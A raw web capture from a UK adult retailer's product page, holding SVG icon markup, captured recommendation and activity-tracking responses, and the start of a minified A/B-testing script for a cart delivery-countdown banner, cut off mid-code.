01-2.33-19.34 65 65 0 00.38-6.83 23.73 23.73 0 012.68-13.83l.31-.58.45-.49a8 8 0 015.9-2.49h.56a14.26 14.26 0 017.92 3.72A51.16 51.16 0 01516 29.25c1.46 3.84 2.75 7.8 3.83 11.76.14.47.33 1.19.54 2v.13a34 34 0 001.18 4.17h.23a9.39 9.39 0 002.22-.21 7.66 7.66 0 00.27-3.33v-.4a31.66 31.66 0 01.22-5.76l.09-.49a67.63 67.63 0 0111.17-24.36c.49-.75 1-1.69 1.65-2.84 2.46-4.43 5.52-9.92 11-9.92 5 0 7.66 4.59 8.55 6.1 4.32 7.38 4 16.37 3.71 24.29 0 .81-.06 1.59-.08 2.35A52.7 52.7 0 01552.6 59c-.38.65-.81 1.28-1.25 1.91l-.16.22a8.4 8.4 0 00-1 1.54 10.66 10.66 0 01.54 1.77c.06.26.13.52.19.79l.13.71a27.08 27.08 0 002.9 7.91l.42.59c.24.33.46.66.7 1 4.58 6.4 9.28 12.95 4.88 23.85v.11a43.68 43.68 0 01-3.24 6.17l-.37.52a10.67 10.67 0 00-2.16 9 19.84 19.84 0 001.49 3.16 25.59 25.59 0 012.68 5.88c.17.48.33 1 .47 1.45h492.39z" data-name="Layer 1"/></g></symbol><symbol id="svg-rabbit-spinner" viewBox="0 0 24.221 51.001"><title>rabbit-spinner</title><g data-name="Component 420"><path data-name="Path 4783" d="M24.209 34c-.062-.829-.507-1.531-.58-2.341-.078-.918-.041-1.78-.106-2.593a15.077 15.077 0 00-1.19-5.549l-.013-.023a5.257 5.257 0 00-.093-.173 2.953 2.953 0 01-.186-2.228 3.063 3.063 0 01.152-.347c.251-.487.619-.838.865-1.328a3.654 3.654 0 00.465-1.7 3.607 3.607 0 00-1.153-2.63c-.178-.194-.516-.42-.615-.646-.175-.423-.135-.944-.287-1.366a4.107 4.107 0 00-.577-1.048c.851-1.534 2.283-3.24 2.344-5.722.045-1.925.172-3.994-.61-5.438C22.454.555 22-.068 21.546.006c-.21.032-.447.555-.652.867-1.282 1.957-3.179 4.213-3.311 7.055a4.427 4.427 0 00.012.64c.037.405-.91 1.455-1.126 1.483a.874.874 0 01-.375-.041 1.758 1.758 0 01-1.169-1.234c-.786-2.928-1.773-5.762-3.931-7.4-.307-.23-.806-.623-1.148-.612-.5.026-.876.629-.941 1.258a10.276 10.276 0 00.074 1.338c.013 1.146-.329 2.34-.257 3.416A4.706 4.706 0 009.3 8.357a9.49 9.49 0 00.831 1.337c.665.9 1.538 1.315 2.014 2.267a8.094 8.094 0 00-.536 2.917c-.58.794-1.65 1.838-1.621 3.347a2.979 2.979 0 001.362 2.381C9.86 22 8.329 26.258 8.257 26.327a22.064 22.064 0 00-5.729 10.12 22.974 22.974 0 00-.716 4.9v1.047c.035.411.063 1.08.093 1.871a2.721 2.721 0 101.659 5.184A5.371 5.371 0 007.347 51h14.274a.424.424 0 00.2-.8 5.771 5.771 0 00-2.481-.575c-.081-.075.116-.219.22-.325a16.639 16.639 0 002.087-2.625 7.419 7.419 0 001.44-3.963c0-1.141.26-5.73.358-6.16.091-.367.394-.538.542-.9A3.906 3.906 0 0024.209 34" fill="#3c3835"/></g></symbol><symbol id="svg-rabbit" viewBox="0 0 125.42 286.69"><title>rabbit</title><g data-name="Layer 2"><path d="M117.72 286.57H23.87a52.07 52.07 0 01-6.37 0c-.54-.07-2.08.3-2.52 0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6 13.6 0 01-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78 126.78 0 0122.22-88.12c3.5-5 9.86-9.72 12.63-14.95 2.39-4.43 3.09-11.32 5.61-16.25a58 58 0 0111.79-16c-7.8-5.86-9.66-14.6-5-23.28 1.62-3 5.44-5.85 6.44-9 .43-1.32 0-4.28.28-5.9.39-2.82 3.22-7.87 2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79 46.79 0 01-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65 9.33 40.72-1 51.13 7c7.61 5.78 12.52 14.33 16.08 23a135.28 135.28 0 014.44 13.14c.71 2.39 2.09 8.36 3.35 10.5.77 1.34 9.9 1.89 12.26-1.39s.71-9.37 1.53-13.82c1.82-9.66 7.06-18.13 12.47-26.15 4.12-6.07 8.68-18.9 15.27-8.07 4.77 7.87 3.78 18.88 3.52 27.66-.32 10.43-3.27 18.61-8.6 27.47-1 1.7-3 4-3.58 5.85-.89 3.21 0 1.69.7 4.65 1 4 2.22 9.4 4.62 12.71 5.77 7.93 11.13 13.46 6.69 24.09-3.15 7.57-10.1 13.14-7.17 22 1.2 3.59 3.92 6.8 5.08 10.61A94.45 94.45 0 01121 156.9c.62 5.89.52 11.78.94 17.67.42 5.66 3 10.66 3.44 16.24.48 5.38-1.65 8.11-3.42 12.62s-2 10.18-2.84 15.08c-2 11.44 1.85 22.48-2.64 33.62-1.12 2.79-17.19 27.84-18.39 26.73 7.11.27 14.77 2.14 19.63 7.71z" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol id="svg-search-icon" viewBox="0 0 19.5 19.5"><title>search-icon</title><g data-name="Layer 2"><path d="M19.21 17.79L13.46 12A7.52 7.52 0 1012 13.46l5.75 5.75a1 1 0 001.42 0 1 1 0 00.04-1.42zM7.5 13A5.5 5.5 0 1113 7.5 5.51 5.51 0 017.5 13z" fill="#444" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-sort-icon" viewBox="0 0 21 21"><title>sort-icon</title><path d="M7.002 17.785a1.073 1.073 0 01-1.574 0L2.494 14.6a1.056 1.056 0 01.067-1.499 1.07 1.07 0 011.507.066l1.08 1.171V4.334c0-.587.477-1.062 1.067-1.062s1.067.475 1.067 1.062v10.005l1.08-1.174a1.072 1.072 0 011.507-.066c.433.394.463 1.068.066 1.499L7.002 17.78v.004zm6.996-14.167a1.073 1.073 0 011.574 0L18.506 6.8c.396.431.37 1.105-.067 1.5a1.07 1.07 0 01-1.507-.067l-1.08-1.17v10.005c0 .587-.477 1.06-1.067 1.06s-1.067-.473-1.067-1.06V7.063l-1.08 1.174a1.072 1.072 0 01-1.507.067 1.059 1.059 0 01-.066-1.5l2.933-3.183v-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-sort" viewBox="0 0 13 18"><title>sort</title><path d="M7.019 1.22a.725.725 0 00-1.04 0L1.573 5.719a.762.762 0 000 1.061.725.725 0 001.04 0L6.5 2.81l3.888 3.968a.725.725 0 001.04 0 .762.762 0 000-1.062L7.02 1.217l-.002.003zM5.981 16.78a.725.725 0 001.04 0l4.407-4.499a.762.762 0 000-1.061.725.725 0 00-1.04 0L6.5 15.19l-3.888-3.968a.725.725 0 00-1.04 0 .762.762 0 000 1.062l4.407 4.499.002-.003z" fill="#3B3935"/></symbol><symbol id="svg-square-rabbit" viewBox="0 0 260 260"><title>square-rabbit</title><g data-name="Layer 2"><path d="M250 0H10A10 10 0 000 10v240a10 10 0 0010 10h240a10 10 0 0010-10V10a10 10 0 00-10-10zm-79.47 180.8c-1.48 3.77-1.66 8.53-2.38 12.63-1.66 9.58 1.55 18.82-2.21 28.15-.91 2.25-13.42 21.8-15.24 22.39 5.94.24 12.27 1.78 16.3 6.44H88.43a43.25 43.25 0 01-5.34 0c-.45-.06-1.74.25-2.11 0-.83-.56-.11-1.06-.75-1.6-.1-.08-.28-1.49-.64-1.86-.62-.65-2.41-.87-3.29-1.41a11.41 11.41 0 01-4.23-4.38c-1.93-3.68-.46-7.14-.87-10.74-.39-3.33-1.58-6.67-2-10.07a106.12 106.12 0 0118.61-73.78c2.93-4.15 8.25-8.14 10.57-12.51 2-3.71 2.59-9.48 4.7-13.61a48.34 48.34 0 019.87-13.4c-6.53-4.91-8.09-12.23-4.21-19.49 1.35-2.52 4.55-4.9 5.39-7.51.36-1.11 0-3.59.23-4.94.33-2.36 2.7-6.59 2.31-8.82-.48-2.78-4.83-5.67-6.63-7.51a39.05 39.05 0 01-6.75-9.48c-4.25-8.17-1.36-14.9-1.52-23.61-.13-7.39.76-16 9.48-9.34 6.37 4.84 10.48 12 13.46 19.25a112 112 0 013.72 11c.59 2 1.75 7 2.8 8.79.65 1.12 8.29 1.58 10.27-1.16s.59-7.85 1.28-11.57c1.52-8.09 5.91-15.18 10.44-21.9 3.45-5.08 7.27-15.82 12.78-6.76 4 6.59 3.17 15.81 2.95 23.16-.27 8.73-2.74 15.58-7.2 23-.84 1.42-2.54 3.31-3 4.9-.74 2.69 0 1.41.59 3.89.85 3.36 1.86 7.87 3.87 10.64 4.83 6.64 9.32 11.27 5.6 20.17-2.64 6.34-8.46 11-6 18.43 1 3 3.28 5.69 4.25 8.88a78.07 78.07 0 012.66 14.78c.52 4.93.44 9.86.79 14.79.35 4.74 2.47 8.93 2.88 13.6.4 4.5-1.39 6.76-2.86 10.56z" fill="#1d1d1b" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-star" viewBox="0 0 31 31"><title>star</title><path fill="#80C7BC" d="M17.186 1.555A1.875 1.875 0 0015.496.5c-.722 0-1.374.41-1.69 1.055l-3.776 7.75-8.43 1.243a1.874 1.874 0 00-1.045 3.187l6.117 6.04-1.444 8.536a1.879 1.879 0 00.757 1.834c.582.416 1.35.469 1.985.135l7.532-4.013 7.532 4.013a1.883 1.883 0 002.741-1.969l-1.45-8.536 6.117-6.04a1.87 1.87 0 00.464-1.916 1.882 1.882 0 00-1.509-1.271l-8.436-1.242-3.774-7.751z"/></symbol><symbol fill="none" id="svg-store" viewBox="0 0 24 22"><title>store</title><path d="M1.38 8.724h21.24c.761 0 1.38-.677 1.38-1.51 0-.3-.082-.59-.233-.836l-2.834-4.652c-.334-.55-.893-.877-1.497-.877H4.564c-.6 0-1.163.328-1.497.877L.232 6.373c-.15.25-.232.542-.232.837 0 .837.619 1.514 1.38 1.514zm1.02 1.312v9.843c0 1.088.806 1.97 1.8 1.97h8.4c.994 0 1.8-.882 1.8-1.97v-9.843H12V16.6H4.8v-6.563H2.4zm16.8 0v10.5c0 .726.536 1.313 1.2 1.313.664 0 1.2-.587 1.2-1.313v-10.5h-2.4z" fill="#3B3935"/></symbol><symbol id="svg-stores-icon" viewBox="0 0 18 24"><title>stores-icon</title><g data-name="Layer 2"><path d="M9 21.87A15.92 15.92 0 0012.57 18 22 22 0 0015 13.57 12.49 12.49 0 0016 9 7 7 0 002 9a12.14 12.14 0 001 4.54A22.07 22.07 0 005.43 18 16.15 16.15 0 009 21.87M9 5.11a4 4 0 11-4 4 4 4 0 014-4M9 24c-.88 0-3.07-1.83-5.21-4.88a24.51 24.51 0 01-2.65-4.83A14.31 14.31 0 010 9a9 9 0 0118 0 14.32 14.32 0 01-1.14 5.31 24.51 24.51 0 01-2.65 4.83C12.08 22.18 9.89 24 9 24zM9 7.11a2 2 0 102 2 2 2 0 00-2-2z" fill="#3c3835" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-tick-white" viewBox="0 0 20 20"><title>tick-white</title><path d="M18.499 4.352c.478.468.478 1.23 0 1.698l-9.795 9.599a1.244 1.244 0 01-1.733 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0l4.032 3.948 8.93-8.747a1.244 1.244 0 011.734 0h-.004z" fill="#fff"/></symbol><symbol fill="none" id="svg-tick" viewBox="0 0 24 25"><title>tick</title><path fill="#3b3935" d="M21.107 5.596c.514.584.514 1.534 0 2.119l-10.52 11.97a1.336 1.552 0 01-1.863 0L3.464 13.7a1.273 1.478 0 010-2.118 1.336 1.552 0 011.861 0l4.334 4.925 9.592-10.91a1.336 1.552 0 011.861 0h-.003z" stroke-width="1.157"/></symbol><symbol id="svg-trustpilot-logo" viewBox="0 0 90.77 22.28"><title>trustpilot-logo</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Path 4433" d="M23.86 7.9H33v1.71h-3.57v9.63h-2V9.61h-3.6V7.9zm8.78 3.1h1.7v1.59a1.88 1.88 0 01.32-.65 2.21 2.21 0 01.56-.58A2.47 2.47 0 0136 11a2.05 2.05 0 01.8-.17h.69v1.73l-.4-.06h-.39a2.11 2.11 0 00-.86.19 2 2 0 00-.71.53 2.68 2.68 0 00-.49.87 3.55 3.55 0 00-.18 1.21v3.9h-1.84v-8.17zm13.13 8.21H44V18.1a2.6 2.6 0 01-1 1 2.66 2.66 0 01-1.35.37 2.94 2.94 0 01-2.34-.8 3.45 3.45 0 01-.73-2.42V11h1.82v5a2.15 2.15 0 00.42 1.53 1.49 1.49 0 001.17.45 2.23 2.23 0 00.95-.18 1.58 1.58 0 00.62-.47 1.89 1.89 0 00.35-.71 3.33 3.33 0 00.1-.89V11h1.82v8.21zm3.09-2.63a1.44 1.44 0 00.61 1.12 2.38 2.38 0 001.25.32c.19 0 .38 0 .58-.05a2.11 2.11 0 00.6-.15 1.12 1.12 0 00.47-.33.81.81 0 00.17-.56.84.84 0 00-.26-.58 2.34 2.34 0 00-.61-.36 5 5 0 00-.84-.23l-1-.21c-.34-.08-.67-.17-1-.27a2.86 2.86 0 01-.85-.44 1.82 1.82 0 01-.59-.7 2.21 2.21 0 01-.23-1.05 1.77 1.77 0 01.38-1.09 2.35 2.35 0 01.84-.73 3.67 3.67 0 011.11-.39 6.62 6.62 0 011.17-.11 4.94 4.94 0 011.21.14 3 3 0 011 .44 2.33 2.33 0 01.78.78 2.85 2.85 0 01.39 1.17h-1.85a1.2 1.2 0 00-.59-.88 2.53 2.53 0 00-1.08-.23h-.45a4.05 4.05 0 00-.5.12 1.16 1.16 0 00-.39.26.61.61 0 00-.17.44.67.67 0 00.23.53 2 2 0 00.6.35 5.06 5.06 0 00.85.22l1 .22a7.71 7.71 0 011 .27 2.55 2.55 0 01.85.44 2 2 0 01.83 1.69A2.24 2.24 0 0154 18a2.83 2.83 0 01-.86.83 4 4 0 01-1.18.47 5.68 5.68 0 01-1.29.15 5 5 0 01-1.44-.18 3.54 3.54 0 01-1.15-.53 2.48 2.48 0 01-.75-.89 2.79 2.79 0 01-.3-1.27h1.83zm6-5.58h1.37V8.55H58V11h1.63v1.35H58v4.39a4.32 4.32 0 000 .5 1 1 0 00.1.34.68.68 0 00.26.22 1.33 1.33 0 00.48.07h.38l.38-.06v1.4a5.9 5.9 0 01-.59.06 2.92 2.92 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.71 1.71 0 01-.68-.39 1.38 1.38 0 01-.33-.66 4.52 4.52 0 01-.11-.9v-4.81h-1.31V11zm6.1 0h1.7v1.12a2.21 2.21 0 011.06-1 3.29 3.29 0 011.48-.32 3.62 3.62 0 011.69.35 3.15 3.15 0 011.2.94 3.82 3.82 0 01.71 1.39 6.16 6.16 0 010 3.3 4.11 4.11 0 01-.65 1.37 3.18 3.18 0 01-1.1 1 3.29 3.29 0 01-1.57.36 4.15 4.15 0 01-.79-.08 3.23 3.23 0 01-.75-.22 2.68 2.68 0 01-.67-.41 2.4 2.4 0 01-.52-.58v4.1H61V11zm6.33 4.11a3.26 3.26 0 00-.15-1.07 2.61 2.61 0 00-.44-.92 2.2 2.2 0 00-.7-.62 2 2 0 00-1-.25 2 2 0 00-1.73.79 3.61 3.61 0 00-.57 2.12 3.75 3.75 0 00.15 1.15 2.59 2.59 0 00.45.91 2.35 2.35 0 00.73.6A2.07 2.07 0 0065 18a2.12 2.12 0 001-.25 2.59 2.59 0 00.71-.65 2.63 2.63 0 00.39-.93 4.81 4.81 0 00.12-1.07zm3.2-7.24h1.81v1.74h-1.83zm0 3.13h1.81v8.21h-1.83zm3.41-3.1h1.81v11.34H73.9zm7.35 11.57a4.36 4.36 0 01-1.75-.33 4 4 0 01-1.3-.9 3.76 3.76 0 01-.8-1.38 5.38 5.38 0 01-.29-1.74 4.82 4.82 0 01.29-1.72 4 4 0 01.8-1.4 3.55 3.55 0 011.3-.89 4.54 4.54 0 011.75-.33 4.44 4.44 0 011.76.33 3.87 3.87 0 011.3.89 4.06 4.06 0 01.8 1.38 5.34 5.34 0 01.28 1.72 4.85 4.85 0 01-.28 1.74 4.23 4.23 0 01-.8 1.38 3.75 3.75 0 01-1.3.9 4.82 4.82 0 01-1.76.35zm0-1.44a2 2 0 001-.26 2.27 2.27 0 00.72-.66 2.87 2.87 0 00.43-.92 4.15 4.15 0 000-2.1 2.82 2.82 0 00-.43-.93 2.36 2.36 0 00-.72-.65 2.27 2.27 0 00-1-.26 2.23 2.23 0 00-1 .26 2.28 2.28 0 00-.73.65 2.61 2.61 0 00-.42.93 4.15 4.15 0 000 2.1 2.65 2.65 0 00.42.92 2.2 2.2 0 00.73.66 2 2 0 001 .23zm4.69-7h1.38V8.55h1.81V11h1.64v1.35h-1.64v4.39a4.32 4.32 0 000 .5 1 1 0 00.11.34.56.56 0 00.26.22 1.27 1.27 0 00.48.07h.38l.38-.06v1.4l-.59.06a3 3 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.82 1.82 0 01-.69-.39 1.47 1.47 0 01-.33-.66 4.51 4.51 0 01-.1-.9v-4.81h-1.35V11z" fill="#fff"/><path data-name="Path 4434" d="M21.74 7.9h-8.3L10.88 0 8.3 7.9 0 7.88l6.72 4.89-2.58 7.9 6.72-4.89 6.72 4.89-2.58-7.9z" fill="#00b67a"/><path data-name="Path 4435" d="M15.6 14.55l-.6-1.78-4.14 3z" fill="#005128"/></g></g></symbol><symbol id="svg-trustpilot-single-star" viewBox="0 0 12 12"><title>trustpilot-single-star</title><g data-name="Layer 2"><path d="M6 9.15l2.61-.7L9.7 12zm6-4.58H7.41L6 0 4.59 4.57H0L3.71 7.4 2.3 12 6 9.13 8.3 7.4 12 4.57z" fill="#00b67a" data-name="Layer 1"/></g></symbol><symbol id="svg-trustpilot-solid-star" viewBox="0 0 16 16"><title>trustpilot-solid-star</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Rectangle 489" fill="#00b67a" d="M0 0h16v16H0z"/><g data-name="Group 3515"><path data-name="Path 3863" d="M8 11.15l2.61-.7L11.7 14zm6-4.58H9.41L8 2 6.59 6.57H2L5.71 9.4 4.3 14 8 11.13l2.3-1.73L14 6.57z" fill="#fff"/></g></g></g></symbol><symbol class="svg-inline--fa fa-heart fa-w-16" id="svg-wishlist-icon" viewBox="0 0 512 512"><title>wishlist-icon</title><path fill="currentColor" d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"/></symbol></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768980317705&_device=mac&userId=&cookieId=bcFK9MuPYwGypSa55xbpTa6k7g&emailId=&anchors=id%3A%3A101381%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcFK9MuPYwGypSa55xbpTa6k7g%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22101381%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 89
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"25bda1a9-4492-45ac-8e2d-975d21682cdb"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcFK9MuPYwGypSa55xbpTa6k7g&userId=&emailId=&product=id%3A%3A101381%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsex-toys%2Fsex-toys-dildos%2Fdildos-vibrating%2Fcrystal-jelly-vibrator%2F101381.html&ls=true&_=1768980317687&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcFK9MuPYwGypSa55xbpTa6k7g%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22101381%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fsex-toys%2Fsex-toys-dildos%2Fdildos-vibrating%2Fcrystal-jelly-vibrator%2F101381.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768980317687%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 363
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcFK9MuPYwGypSa55xbpTa6k7g","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22101381%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 86839
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20o